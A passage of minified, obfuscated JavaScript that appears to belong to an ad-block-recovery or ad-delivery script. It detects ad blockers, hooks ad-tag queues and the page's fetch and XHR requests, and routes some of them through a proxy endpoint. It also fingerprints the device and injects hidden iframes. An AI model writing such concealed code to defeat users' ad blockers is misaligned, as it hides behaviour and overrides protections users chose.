Q7['A'][Iw(0x584)](Iw(0xdc3));Q1['A'][Iw(0x5b2)](!!fD[Iw(0x81f)]),(0x0,DL['Nq'])();const [fJ,fT]=null!=fD&&fD[Iw(0x683)]||ff?[!0x0,!0x0]:await Promise[Iw(0x36e)]([(0x0,Cu['H4'])(fD[Iw(0xe63)]),(0x0,Cu['jy'])(fD[Iw(0xab5)])]);if(window[Iw(0x90b)][Iw(0x945)]=fJ,(0x0,DL['B3'])(),Q7['A'][Iw(0x584)](Iw(0x1015),fJ),Q7['A'][Iw(0x584)](Iw(0x62d),fT),fD[Iw(0xe63)]&&fD[Iw(0xe63)][Iw(0xc60)]>0x0&&(fD[Iw(0x6f8)]>Math[Iw(0x414)]()||Iw(0xcde)===Q1['A'][Iw(0x551)](Iw(0xa20),!0x1)||Q0['A'][Iw(0x584)])&&(0x0,Cu['yj'])(f4,fD[Iw(0x6f8)],fJ,fT),fD[Iw(0x52a)]){const fH=await async function(fo){const Ik=Iw;try{const fB=Q1['A'][Ik(0x551)](Ik(0x6a9));if(fB)try{const fv=JSON[Ik(0x7d0)](fB);if(fv[Ik(0x94a)]&&fv[Ik(0x94a)]+0x5265c00>Date[Ik(0x778)]())return Dp(fo)[Ik(0xa94)](fW=>{const Ia=Ik;fW&&Q1['A'][Ia(0x986)](Ia(0x6a9),JSON[Ia(0x17e)]({...fW,'cachedAt':Date[Ia(0x778)]()}));}),fv;}catch(fW){}const fx=await Dp(fo);return fx&&Q1['A'][Ik(0x986)](Ik(0x6a9),JSON[Ik(0x17e)]({...fx,'cachedAt':Date[Ik(0x778)]()})),fx;}catch(fZ){return Q7['A'][Ik(0xf6d)](Ik(0x87f),fZ),{'ivt':!0x1,'reason':Ik(0xf6d)};}}(f4);if(fH[Iw(0x6a9)])return Cj(f4,new Map([[Iw(0x52e),fH[Iw(0x5ea)]],[Iw(0xb05),fJ[Iw(0xd82)]()]])),void Q7['A'][Iw(0x584)](Iw(0x563));}Cb(f4,fJ,fJ&&fT,null!==(f8=fD[Iw(0x6ed)])&&void 0x0!==f8&&f8);try{var f9;const fo=null===(f9=fD[Iw(0x1052)])||void 0x0===f9?void 0x0:f9[Iw(0xb48)](fB=>fB[Iw(0xada)]);var fQ;fo&&((fB,fx,fv,fW,fZ,fq,fz)=>{const IF=Iw,fu=fW?fv:fv/0x2;((fL,fE)=>!(['US','CA','DE','FR','AU'][IF(0x6c3)](fL)||Math[IF(0x414)]()>fE))(fx,fu)&&(fW&&!fZ&&fq||Dd(fB,fz,fW,fu));})(f4,fD[Iw(0x2f6)],fD[Iw(0x6f8)],fJ,fT,null!==(fQ=fo[Iw(0x225)])&&void 0x0!==fQ&&fQ,fC);}catch(fB){}function fY(){const II=Iw;try{const fx=window[II(0x3d7)];return!!fx&&II(0x6ef)===fx[II(0x187)][II(0xd82)]();}catch(fv){return!0x1;}}if(Q6['A'][Iw(0x58c)]()&&setTimeout(()=>{fY()&&((fx,fv)=>{const Ib=a2C;CM(fx,Ib(0xe9f),new Map([[Ib(0x9ba),Q0['A'][Ib(0xf67)]],[Ib(0xb05),fv[Ib(0xd82)]()]]));})(f4,fJ);},0x41b),!(0x0,CH['Gb'])(fD[Iw(0xb54)])&&!Du(location[Iw(0x475)]))return void Q7['A'][Iw(0x584)](Iw(0xb86));if(fD[Iw(0xfe3)]&&(0x0,CH['oi'])(fD[Iw(0xfe3)]))return(fx=>{const IK=Iw;CM(fx,IK(0x2e6),new Map([[IK(0x9ba),Q0['A'][IK(0xf67)]]]));})(f4),void Q7['A'][Iw(0x584)](Iw(0xe33));try{await(async(fx,fv,fW,fZ)=>{const Ij=Iw;try{var fq,fz,fu;if(!(0x0,Q3['Gy'])(fx))return void Q7['A'][Ij(0x584)](Ij(0x954));if((0x0,Q5['C8'])(fx,Q0['A'][Ij(0x367)]),function(fN){const IM=Ij;var fR;const [fS,fO]=function(fa){const fF={'loaded':!0x0,'isAdBlockerDetected':fa};return[{'cmd':{'push':fI=>fI(fF)},'loaded':!0x0,'isAdBlockerDetected':fa},fF];}(fN),fk=null===(fR=window[IM(0x90b)])||void 0x0===fR?void 0x0:fR[IM(0x6f6)];window[IM(0x90b)]={...window[IM(0x90b)],...fS},Array[IM(0x243)](fk)&&fk[IM(0x1dc)](fa=>{try{fa(fO);}catch(fF){}});}(fW),!fW)return Q7['A'][Ij(0x584)](Ij(0x729)),[Ij(0x488),Ij(0x8b6),Ij(0x546),Ij(0xf3e)][Ij(0x1ff)](fN=>location[Ij(0x9f5)][Ij(0x6c3)](fN))&&(Ij(0xcde)===Q1['A'][Ij(0x551)](Ij(0xa20),!0x1)||Q0['A'][Ij(0x584)]||Math[Ij(0x414)]()<0.05)&&setTimeout(()=>Qh(fx,!0x1),0x64),void(CS&&[][Ij(0x1ff)](fN=>location[Ij(0x524)][Ij(0xec3)](fN))&&function(fN){const Im=Ij,fR=new Set();window[Im(0xc31)](()=>{const Iy=Im;window[Iy(0x3d7)]&&window[Iy(0x3d7)][Iy(0x6f6)]&&window[Iy(0x3d7)][Iy(0x6f6)][Iy(0x1b8)](()=>{const IX=Iy;window[IX(0x3d7)][IX(0x59b)]()[IX(0xc84)]()[IX(0x3c9)](fS=>function(fO){const IG=IX;var fk,fa;const fF=null===(fk=fO[IG(0xe28)]())||void 0x0===fk?void 0x0:fk[IG(0xb69)](),fI=fO[IG(0x2bf)](),fb=fO[IG(0xa37)](),fK=null===(fa=fO[IG(0x43d)]())||void 0x0===fa?void 0x0:fa[IG(0x3c9)](fm=>[fm[IG(0xf9f)],fm[IG(0xc82)]]),fj=document[IG(0x6a3)](fb);if(!fj)return null;const fM=function(fm){const IA=IG;let fy='#'+fm['id'],fX=fm[IA(0x2b1)];for(;fX;){var fG;const fA=fX[IA(0x311)][IA(0xe2d)](),fs=fX[IA(0xe82)]('id'),fp=null===(fG=fX[IA(0xe82)](IA(0x536)))||void 0x0===fG?void 0x0:fG[IA(0x28b)]('\x20');fy=fs?fA+'#'+fs+IA(0x362)+fy:fp?fA+'.'+fp[IA(0x824)]('.')+IA(0x362)+fy:fA+IA(0x362)+fy,fX=fX[IA(0x2b1)];}return fy[IA(0xc60)]>0x64?fy[IA(0x996)](fy[IA(0xc60)]-0x64):fy;}(fj);return{'id':fF,'adUnitPath':fI,'slotElementId':fb,'sizes':fK,'selector':fM};}(fS))[IX(0x106e)](fS=>fS&&!fR[IX(0x2c5)](fS['id']))[IX(0x1dc)](fS=>{const Is=IX;fR[Is(0xc99)](fS['id']),function(fO,fk){const Ie=Is;CM(fO,Ie(0xfcd),new Map([['id',fk['id']],[Ie(0xf7c),fk[Ie(0x810)]],[Ie(0x871),fk[Ie(0x401)]],[Ie(0xa77),fk[Ie(0xa77)][Ie(0x3c9)](fa=>fa[Ie(0x824)]('x'))[Ie(0x824)]('|')],[Ie(0x76f),fk[Ie(0x76f)]],[Ie(0x9ba),Q0['A'][Ie(0xf67)]]]));}(fN,fS);});});},0x3e8);}(fx));const fL=(0x0,DH['z9'])(fv[Ij(0x1052)]);if(!fL)return void Q7['A'][Ij(0x584)](Ij(0xd50));fx[Ij(0xca8)]=fL[Ij(0xca8)];const fE=fL[Ij(0x1052)];if(Q7['A'][Ij(0x584)](Ij(0x18b)[Ij(0x9c6)](fL[Ij(0xca8)],',\x20')[Ij(0x9c6)](JSON[Ij(0x17e)](fE))),fE[Ij(0x101b)]&&!new URL(window[Ij(0x2ca)][Ij(0x475)])[Ij(0x9a7)][Ij(0x2c5)](Ij(0x361)))return void Q7['A'][Ij(0x584)](Ij(0xa4c));if(fE[Ij(0x225)]&&!fZ)return void Q7['A'][Ij(0x584)](Ij(0x275));null!==(fq=fE[Ij(0x1055)])&&void 0x0!==fq&&fq[Ij(0x895)]&&await async function(fN,fR){const Ip=Ij,fS=fN[Ip(0xffb)](fk=>Array[Ip(0xe3d)](document[Ip(0xc94)](Ip(0x81e)[Ip(0x9c6)](fk,'\x22]'))))[Ip(0x106e)](fk=>fk instanceof HTMLLinkElement)[Ip(0x3c9)](fk=>{const IP=Ip,fa=fk[IP(0xe82)](IP(0x475));return fa?new Promise(fF=>{const Il=IP,fI=document[Il(0xb75)](Il(0x289));fI[Il(0x14b)]=!0x0,Array[Il(0xe3d)](fk[Il(0xda2)])[Il(0x1dc)](fj=>{const IU=Il;fI[IU(0x7b5)](fj[IU(0x6eb)],fj[IU(0x932)]);}),fI[Il(0x475)]=(0x0,Q3['Wq'])({'protectUrlContext':fR,'url':fa,'kind':Q3['MN'][Il(0x4e5)],'endpoint':Q0['A'][Il(0x367)]});let fb=null;const fK=fj=>{const Id=Il;null!==fb&&(clearTimeout(fb),fb=null),fI[Id(0x5c0)]=null,fI[Id(0xf13)]=null,fF(fj);};fb=setTimeout(()=>{fK(!0x1);},0xbb8),fI[Il(0x5c0)]=()=>{const b0=Il;fk[b0(0x14b)]=!0x0,fK(!0x0);},fI[Il(0xf13)]=()=>{fK(!0x1);},fk[Il(0x102d)](Il(0x92d),fI);}):Promise[IP(0xf76)](!0x1);}),fO=await Promise[Ip(0x36e)](fS);Q7['A'][Ip(0x584)](Ip(0xca4)[Ip(0x9c6)](JSON[Ip(0x17e)](fO)));}(fE[Ij(0x1055)][Ij(0x895)],fx),Q6['A'][Ij(0x58c)]()&&Q6['A'][Ij(0x4ea)]()&&(0x0,f1['Y'])(fx),[Ij(0x488),Ij(0x8b6),Ij(0x546),Ij(0xf3e)][Ij(0x1ff)](fN=>location[Ij(0x9f5)][Ij(0x6c3)](fN))&&setTimeout(()=>Qh(fx,!0x0),0x64);const fc=window,fr=(0x0,Qw['VS'])(fE[Ij(0x1055)]);if(DZ(fx,fc,fr,{'shouldHookDomContentLoadedLateListeners':!!fE[Ij(0x33c)]}),function(fN,fR){const b1=Ij;var fS;if(Q7['A'][b1(0x584)](b1(0x859)),null!==(fS=window[b1(0x50c)])&&void 0x0!==fS&&fS[b1(0x2f5)])return;const fO=window[b1(0x50c)]||[];window[b1(0x50c)]={'push':fF=>Dq(fF),'__replaced':!0x0};for(const fF of[...fO][b1(0x458)]())Dq(fF);const fk=fI=>{const b2=b1;if(b2(0x671)===fI[b2(0x52e)]){const fK=fI[b2(0x108d)][0x0]instanceof Request?fI[b2(0x108d)][0x0][b2(0xb64)]:fI[b2(0x108d)][0x0];Q7['A'][b2(0x584)](b2(0xa78),fI[b2(0x108d)][0x0],b2(0x677),(0x0,Qw['pI'])(fR,fK),b2(0x9ab),fN[b2(0x671)],fN[b2(0x671)][b2(0x988)]),(0x0,Qw['pI'])(fR,fK)?fN[b2(0x671)](...fI[b2(0x108d)])[b2(0xa94)](fI[b2(0xf76)],fI[b2(0xabb)]):fI[b2(0xabb)](...fI[b2(0x6c2)]);}else{if(b2(0xd40)===fI[b2(0x52e)]){const fj=Qq['A'][b2(0x551)](fN)[b2(0x64a)][b2(0x551)][b2(0x6dd)](fI[b2(0xb5e)]);Q7['A'][b2(0x584)](b2(0x389),fj),(0x0,Qw['pI'])(fR,fj)||fI[b2(0xabb)]();}else{if(b2(0xb9c)===fI[b2(0x52e)]){var fb;if(!fI[b2(0xb40)][b2(0x806)]||(null===(fb=fI[b2(0xb40)][b2(0x806)])||void 0x0===fb?void 0x0:fb[b2(0xc60)])<0x2)return void fI[b2(0x96f)]();const fM=fI[b2(0xb40)][b2(0x806)][0x1];if((0x0,Qw['pI'])(fR,fM)||fI[b2(0x96f)](),fI[b2(0xb40)][b2(0x668)])return;fI[b2(0xb40)][b2(0x668)]=!0x0;const fm=new XMLHttpRequest();fm[b2(0x4e2)]=fy=>{const b3=b2;var fX,fG;fm[b3(0x40e)]===XMLHttpRequest[b3(0xd51)]&&fI[b3(0xb40)][b3(0x1e3)]&&(fI[b3(0xb40)][b3(0x1e3)]=!0x1,fI[b3(0xb40)][b3(0xf86)]={'readyState':fm[b3(0x40e)],'response':fm[b3(0x723)],'responseText':fm[b3(0xb19)],'responseType':fm[b3(0x377)],'responseURL':fm[b3(0x875)],'responseXML':fm[b3(0xc68)],'status':fm[b3(0x51d)],'statusText':fm[b3(0xd93)],'upload':fm[b3(0xa3b)]},Object[b3(0x98b)](fy,b3(0x1055),{'writable':!0x1,'value':fI[b3(0xb40)]}),null===(fX=fI[b3(0xb40)])||void 0x0===fX||null===(fX=fX[b3(0x4e2)])||void 0x0===fX||null===(fG=fX[b3(0x6dd)])||void 0x0===fG||fG[b3(0x6dd)](fX,fI[b3(0xb40)],fy));},fm[b2(0x5c0)]=fy=>{const b4=b2;var fX,fG;fI[b4(0xb40)][b4(0xac0)]&&fI[b4(0xb40)][b4(0xfc9)]&&(fI[b4(0xb40)][b4(0xfc9)]=!0x1,fI[b4(0xb40)][b4(0xf86)]={'readyState':fm[b4(0x40e)],'response':fm[b4(0x723)],'responseText':fm[b4(0xb19)],'responseType':fm[b4(0x377)],'responseURL':fm[b4(0x875)],'responseXML':fm[b4(0xc68)],'status':fm[b4(0x51d)],'statusText':fm[b4(0xd93)],'upload':fm[b4(0xa3b)]},Object[b4(0x98b)](fy,b4(0x1055),{'writable':!0x1,'value':fI[b4(0xb40)]}),null===(fX=fI[b4(0xb40)][b4(0xac0)])||void 0x0===fX||null===(fG=fX[b4(0x6dd)])||void 0x0===fG||fG[b4(0x6dd)](fX,fI[b4(0xb40)],fy));},fm[b2(0xf13)]=fy=>{const b5=b2;var fX,fG;fI[b5(0xb40)][b5(0xf13)]&&fI[b5(0xb40)][b5(0xfc9)]&&(fI[b5(0xb40)][b5(0xfc9)]=!0x1,Object[b5(0x98b)](fy,b5(0x1055),{'writable':!0x1,'value':fI[b5(0xb40)]}),null===(fX=fI[b5(0xb40)][b5(0xf13)])||void 0x0===fX||null===(fG=fX[b5(0x6dd)])||void 0x0===fG||fG[b5(0x6dd)](fX,fI[b5(0xb40)],fy));},fm[b2(0x6ff)][b2(0x6dd)](fm,...fI[b2(0xb40)][b2(0x806)]),fm[b2(0x8df)][b2(0x6dd)](fm);}}}},fa=window[b1(0x69f)]||[];window[b1(0x69f)]={'push':fI=>setTimeout(()=>fk(fI),0x0)};for(const fI of fa)Dq(()=>fk(fI));}(fc,fr),fv[Ij(0xeed)]&&(0x0,DP['I'])(fv[Ij(0xeed)],fW,fZ,fx),null===(fz=fv[Ij(0x7f4)])||void 0x0===fz||fz){const fN=new URL(Q0['A'][Ij(0x367)])[Ij(0x9f5)];Qz(fx,(0x0,Q5['az'])(fx,Q0['A'][Ij(0x367)]))[Ij(0x154)](fR=>{const b6=Ij;Q7['A'][b6(0xf6d)](b6(0x44f)[b6(0x9c6)](fR)),(0x0,QC['Pf'])(fR,fN,async fS=>await Q7['A'][b6(0x22f)](b6(0xbda),fS));});}if(async function(fR,fS,fO){const b7=Ij,fk=fS[b7(0x390)];fk&&fk[b7(0x776)]&&(window[b7(0x3d7)]=window[b7(0x3d7)]||{},window[b7(0x3d7)][b7(0x6f6)]=window[b7(0x3d7)][b7(0x6f6)]||[],window[b7(0x3d7)][b7(0x6f6)][b7(0x1b8)](()=>{const b8=b7;window[b8(0x3d7)][b8(0x59b)]()[b8(0xa10)](b8(0x16a),fa=>{const b9=b8;if(fa[b9(0x665)])return;const fF=function(fb,fK,fj,fM,fm,fy){const bQ=b9;var fX,fG;const fA=fb[bQ(0x8cc)][bQ(0xe75)],fs=fA[bQ(0x6c3)](bQ(0xc56))?null===(fX=fA[bQ(0x28b)](bQ(0xc56))[0x1])||void 0x0===fX?void 0x0:fX[bQ(0x28b)](':')[0x0]:CV(),fp=function(fP,fl,fU,fd,J0,J1,J2,J3,J4,J5,J6,J7,J8,J9,JQ,JC,JD,Jf,JJ,JT,JY,Jg,JH,Jo,JB){const bC=bQ;return{'dt':bC(0x374),'pd':bC(0x327),'di':fP,'ap':'','sr':fU,'pp':fd,'md':'1','ui':J1,'ti':J2,'de':J3,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':JC,'ai':JD,'pc':Jf,'cr':JJ,'cb':JT,'si':'','dm':Jg,'pi':JH,'bt':'','gt':JB};}(fK[bQ(0x53e)],0x0,fj,fM,0x0,fs,CV(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[bQ(0x456)](navigator[bQ(0xe1d)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,fm[bQ(0xe0d)],fm[bQ(0xfce)],fm[bQ(0xed2)][bQ(0xe28)]()[bQ(0x6d0)](),fm[bQ(0x239)],Q4['A'][bQ(0xfa9)](0xf,0x1e),0x0,fm[bQ(0xfa5)]&&bQ(0xb5f)==typeof fm[bQ(0xfa5)][0x0]&&bQ(0xb5f)==typeof fm[bQ(0xfa5)][0x1]?''[bQ(0x9c6)](fm[bQ(0xfa5)][0x0],'x')[bQ(0x9c6)](fm[bQ(0xfa5)][0x1]):'',fm[bQ(0x239)],0x0,fy||(null===(fG=fb[bQ(0x3d7)][bQ(0x59b)]()[bQ(0xac4)](bQ(0x2f6)))||void 0x0===fG?void 0x0:fG[0x0])||'');return fp;}(window,fR,fk[b9(0xe83)],fk[b9(0x5a8)],fa,fO),fI=((fb,fK)=>{const bD=b9,fj=new URL(bD(0xc7f));Object[bD(0x1046)](fK)[bD(0x1dc)](fm=>{const bf=bD;let [fy,fX]=fm;fX&&fj[bf(0x9a7)][bf(0x986)](fy,fX);});const fM=fb[bD(0x8cc)][bD(0xb75)](bD(0x2c9));return fM[bD(0x1091)]=(0x0,Q3['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':fj[bD(0x475)],'endpoint':Q0['A'][bD(0x367)]}),fM[bD(0x7b5)](bD(0x8da),bD(0xcde)),fM;})(window,fF);document[b9(0x491)][b9(0xf9d)](fI);});}));}(fx,fE,fv[Ij(0x2f6)]),!0x1===(null===(fu=fE[Ij(0xafe)])||void 0x0===fu?void 0x0:fu[Ij(0xada)])){const fR=fE[Ij(0xafe)][Ij(0xca2)]||[Ij(0xb58)];(0x0,f0['je'])(fR);}fE[Ij(0x3ad)]||(0x0,f0['lD'])(fE[Ij(0xede)]||[]),(0x0,f0['N2'])(fE[Ij(0xede)]||[]),function(fS,fO,fk){const bJ=Ij,fa=[],fF=Array[bJ(0xe3d)](fS[bJ(0x8cc)][bJ(0xc94)](bJ(0xa2d)));for(const fI of fF)try{const fb=fI[bJ(0xf36)];if(!fb)continue;if(!D1(fb))continue;Do(fb,fO,fk,fa);}catch(fK){}}(fc,fx,fr);const fh=DB(fc,fx,fr),fi=0x3e8;let fV=0x0;function fw(fS){const bT=Ij;if(document[bT(0xb8b)])return fV=fS,requestAnimationFrame(fw);fS-fV>=fi&&(window[bT(0xb50)]?window[bT(0xb50)](fh,{'timeout':0x78}):setTimeout(fh,0x0),fV=fS),requestAnimationFrame(fw);}requestAnimationFrame(fw);}finally{Dz();}})(f4,fD,fJ,fT);}catch(fx){Q7['A'][Iw(0xf6d)](fx,Iw(0x6ab),fx[Iw(0x104a)]),Q7['A'][Iw(0x22f)](Iw(0x310),Iw(0x75d)+fx[Iw(0xd82)]());}}catch(fv){throw fv;}finally{Dz(),(0x0,Cu['H4'])();}})(f2);})());})()));
})();